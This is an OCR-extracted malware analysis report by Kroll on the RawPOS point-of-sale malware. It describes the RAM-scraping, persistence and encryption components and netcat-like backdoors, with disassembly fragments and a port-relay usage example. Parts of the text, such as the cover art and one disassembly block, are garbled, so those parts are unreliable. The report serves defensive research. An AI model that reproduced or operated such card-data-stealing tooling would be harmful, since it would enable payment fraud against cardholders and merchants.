# DIKGU

To Longian organic **1017 boi i oi oi oi oi oi o** )1010101010101  $\Omega$ **TAOR** 

**CE TARGET** 

**PARGET!** 

TARGIT

Malware Analysis Report

RawPOS Malware: Deconstructing an Intruder's Toolkit

JANUARY 2017

Brandon Nesbit GREM, Security+ Senior Managing Consultant, Cyber Security brandon.nesbit@kroll.com

Devon Ackerman GCFA, GCFE, CFCE, CDFC, CICP, CCE Senior Director, Cyber Security devon.ackerman@kroll.com

#### **About Kroll**

Kroll is the leading global provider of risk solutions. For more than 40 years, Kroll has helped clients make confident risk management decisions about people, assets, operations, and security through a wide range of investigations, cyber security, due diligence and compliance, physical and operational security, and data and information management services. Headquartered in New York with more than 35 offices in 20 countries, Kroll has a multidisciplinary team of nearly 1,000 employees and serves a global clientele of law firms, financial institutions, corporations, non-profit institutions, government agencies, and individuals.

Kroll's Cyber services include, but are not limited to, Incident and Breach Response, Digital Forensic Analysis, Mobile Forensics, CyberDetectER Endpoint Threat Monitoring, PCI Data Security Standard Services, eDiscovery, PHI and PII investigations, Penetration Testing Services, Web Application Vulnerability Discovery, Incident Response Planning/Cyber Tabletop Exercises, Malware Analysis, Timeline Analysis, and Expert Witness Services.

See kroll.com for more information.

For an immediate response please call Kroll's Data Breach Hotline at +1 877.300.6816

© 2017 Kroll. All Rights Reserved.

These materials have been prepared for general information purposes only and do not constitute legal or other professional advice. Always consult with your own professional and legal advisors concerning your individual situation and any specific questions you may have.



## Malware Analysis Report

RawPOS Malware: Deconstructing an Intruder's Toolkit

JANUARY 2017

Brandon Nesbit GREM, Security+ Senior Managing Consultant, Cyber Security brandon.nesbit@kroll.com

Devon Ackerman

GCFA, GCFE, CFCE, CDFC, CICP, CCE

Senior Director, Cyber Security devon.ackerman@kroll.com

kroll.com

Certain Kroll companies provide investigative services. See www.kroll.com/licensing for state licensing information.

### **1010110191019101 olig**  $\boldsymbol{\Theta}$  $\bigcirc$ **OF** 1010101011011

**DOOIOIOIIIIOIOIOIOI**OIO  $_{010}$ **Storou i DOIOTO** 010101010101 **OLLIOLOLOLOLO** 

TARGET

 $\mathbf{F} \mathbf{W} \mathbf{R} \mathbf{B} \mathbf{G} \mathbf{B} \mathbf{W} \mathbf{W}$ 

**OTARGIÓT** 

THARGE

FUARO

ℝ

## **Contents**





#### 3. APPENDIX 30



#### 4. THE TEAM 40



# **Background** 1

Over the years, Kroll's Cyber investigators have been engaged by our clients in diverse industries to address a wide range of issues, from breach response to traditional digital forensics, and from identification of custom malicious software ("malware") to breach response.

Commonly, network intruders will leverage malware as part of the compromise or network reconnaissance and information gathering phases of their malicious cyber intrusion. Once Kroll's team is engaged, it is common for our investigators to discover fragments of malware remaining in the system's memory ("fileless malware") or written to the disk in scattered locations. What begins as a hunt for circumstantial clues evolves into a deep dig to identify and understand the malware capabilities, so that the knowledge gained from the analysis can be used to answer questions that otherwise would often go unresolved in the course of a traditional forensic and incident response scenario.

In 2016, Kroll's Cyber experts had the opportunity to focus on a collection of malware related to the RawPOS family, and Kroll proceeded to identify numerous tools that the attacker(s) had dropped into the enterprise environment in order to expand their foothold, target specific machines, collect additional information about the compromised environment, and prepare that data for exfiltration.

Through the following Report, Kroll is pleased to share the research conducted on the malware and the intruder's toolkit with the greater information security community.

### 2.1 Conceptual RawPOS Malware **Overview**

The RawPOS family is a suite of well-known point of sale ("POS") malware files that search for cardholder data ("CHD") as it passes through a system's core memory. The components of the malware work together to target, capture, store, encrypt, and provide persistence on a compromised host. The backbone of the variant investigated by Kroll's Cyber team was identified by file name msdtv.exe and was responsible for executing RAM scraping and persistence mechanisms. It also encrypted and de-duplicated the captured cardholder data via a file posing as a dynamic link library file identified with file name dxfs32.dll.

Kroll also discovered that as part of the intruders' methodology, and secondary to the RawPOS malware itself, secondary and tertiary tools had been dropped and leveraged by the attackers during their time within the compromised environment.



FIGURE 1 – The flowchart conceptualizes how the different malware dependencies work together.

**Detailed** Analysis

2

## 2.2 Individual Component Breakdown

As outlined in the conceptual overview above, the RawPOS malware consists of three binaries (msdtv.exe, sstpsvc.exe, and tskman.exe) and a fourth file posing as a dynamic link library (dxfs32.dll). Each file was identified, captured, and analyzed by Kroll with two goals in mind: (1) determine the true and complete capabilities of the malware, and (2) identify the means by which the intruders were exfiltrating the captured data. These files were found to work together in order to facilitate the targeting, capturing, storing, and encryption of CHD in preparation for final exfiltration by a network intruder.

#### 2.2.1 msdtv.exe



This malware will only run if sstpsvc.exe and tskman.exe exist in the same directory since it is responsible for launching the RAM scraper (sstpsvc.exe) and the service controller called tskman.exe. The malware also manages the output created by sstpsvc.exe; captured track data is de-duped and encrypted into an output with file name dxfs32.dll.

Analysis also indicates that the malware has an auto kill function (below) that will terminate the malware if it executes after a certain date.

sub \_ HELLOFROMISRAELWITHLOVE

#### Additional Details

This malware is a Perl2Exe executable. Perl2Exe is a solution that allows a developer to compile Perl code into something that can be run on any Windows system, as all the necessary libraries are bundled. This allows the malware to execute on a wide variety of Windows systems. When executed, these libraries are extracted into the local system's \temp directory during execution and are cleaned once the process cycles completes.

Please see Appendix for the main Perl source code.



#### 2.2.2 sstpsvc.exe



This is the RAM scraping component for this RawPOS variant. The malware targets specific processes related to payment card processing and utilizes a regular expression ("regex") to copy track 1 and track 2 data as it is processed through memory. The captured track data is placed into a temporary file, under a directory named "memdump" and the output file has a naming scheme of:

profiles.<process.exe>-<pid>.dmp.prc

#### Additional Details

Temporary file output sample.



Targeted processes and memdump directory creation.



Regex used to target track 1 and track 2 data.



#### 2.2.3 tskman.exe



#### 2.2.4 wproxy32.exe



## 2.3 Backdoors

The backdoors observed in this attack were not of the traditional variety. They were not explicitly Trojans, nor botnets. Instead, the backdoors acted more like netcat in their operation and were observed in conjunction with other malware samples. Moreover, the malware samples were coded using Borland C++, like many of the other RawPOS samples uncovered as part of the investigation.

#### 2.3.1 se.exe



Code showing the malware opening a local socket for the backdoor.

```
dword ptr [ebx+4]
push
                            "Connecting to local side (%s:%i)... "
push
        offset format
                           ÷.
call
         printf
add
        esp, OCh
push
         Ø.
                           ; protocol
push
         1
                           ; type
push
        \overline{2}; af
call
        socket
mou
        edi, eax
         [ebp+name.sa_family], 2
mou
```
Ξ

#### 2.3.2 se\_mod.exe



This malware sample was a renamed version of se.exe. The sample maintains all the same functions as previously observed versions and did not appear to have any additional features. The main difference was textual output presented at the console. In lieu of "Connecting to…" when executing, the output presenting to the console was "OKE".

#### Additional Detailsexe 127.0.0.1 3389 1.1.1.1 80 C:\malware> OKE. Ef rrr!<br>OKE. Ef rrr! OKE. Ef rrr! OKE. Ć C:\malware>\_ FI N W loc 4012B8: : "OKE.\n" offset aOke push offset format ; "Errr‼∖n" push call \_printf printf call pop ecx ecx pop ; protocol push ø 1518h push ; dwMilliseconds push 1. ; type call **Sleep** push 2 ; af jmp short loc\_40124D socket call mou edi, eax mov [ebp+name.sa\_family], 2 loc 401337: : "YAOY\n" mou eax, [ebp+argv] push offset aYaoy push dword ptr [eax+0Ch] ; cp call printf call inet addr ecx pop mov dword ptr [ebp+name.sa\_data+2], eax| push 8 mov edx, [ebp+argv] ; int call @\$bnwa\$qui ; operator new[](uint) mou ebx, [edx+10h] pop ecx push ebx ; s mou ebx, eax mou [ebx], esi call atol mou [ebx+4], edi eax, [ebp+ThreadId] ; int lea push ; 1pThreadId eax push G. ; dwCreationFlags push ebx ; 1pParameter offset StartAddress ; lpStartAddress push push n ; dwStackSize push Ø ; 1pThreadAttributes

#### 2.3.3 sqlmgmt.exe

